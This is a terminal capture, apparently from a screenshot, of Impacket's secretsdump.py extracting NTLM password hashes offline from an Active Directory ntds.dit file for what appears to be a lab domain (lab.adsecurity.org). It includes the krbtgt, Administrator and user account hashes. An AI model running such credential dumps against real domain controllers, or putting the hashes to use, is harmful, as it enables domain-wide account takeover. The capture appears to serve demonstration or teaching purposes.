 root@kali:/opt/impacket-0.9.11# secretsdump.py -system /opt/ntds/system.hive -nt
ds /opt/ntds/ntds.dit LOCAL
Impacket v0.9.11 - Copyright 2002-2014 Core Security Technologies
[*] Target system bootKey: 0x47f313875531b01e41a749186116575b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] Pek found and decrypted: 0xc84e1ce7a0a057df160a8d8f9b86d98c
[*] Reading and decrypting hashes from /opt/ntds/ntds.dit
ADSDC02$:2101:aad3b435b51404eeaad3b435b51404ee:eaac459f6664fe083b734a1898c9704e:::
ADSDC01$:1000:aad3b435b51404eeaad3b435b51404ee:400c1c111513a3a988671069ef7fee58:::
ADSDC05$:1104:aad3b435b51404eeaad3b435b51404ee:aabbc5e3df7bf11ebcad18b07a065d89:::
ADSDC04$:1105:aad3b435b51404eeaad3b435b51404ee:840c1a91da2670b6d5bd1927e6299f27:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8a2f1adcdd519a2e515780021d2d178a:::
lab.adsecurity.org\Admin:1103:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::
lab.adsecurity.org\LukeSkywalker:2601:aad3b435b51404eeaad3b435b51404ee:177af8ab46321ceef22b4e8376f2dba7:::
lab.adsecurity.org\HanSolo:2602:aad3b435b51404eeaad3b435b51404ee:269c0c63a623b2e062dfd861c9b82818:::
lab.adsecurity.org\JoeUser:2605:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::
ADSWKWIN7$:2606:aad3b435b51404eeaad3b435b51404ee:70553133c63b5dfffacffa666b75fddb:::
lab.adsecurity.org\ServerAdmin:2607:aad3b435b51404eeaad3b435b51404ee:f980ee4dd5487f4827204ffdd60b63cd:::
lab.adsecurity.org\Nathaniel.Morris:2608:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Madison.Martinez:2609:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Kaitlyn.Allen:2610:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Isabella.Wilson:2611:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Savannah.Roberts:2612:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Caleb.Lewis:2613:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Liliana.Sanders:2614:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Makayla.Anderson:2615:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\David.Miller:2616:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Bryson.Simmons:2617:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Eva.Barnes:2618:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Ryan.Hall:2619:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Arianna.Murphy:2620:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Colton.Brown:2621:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Dylan.Ward:2622:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Benjamin.Rodriguez:2623:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Micah.Cooper:2624:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Daniel.Murphy:2625:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Jack.Phillips:2626:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
KALI LINUX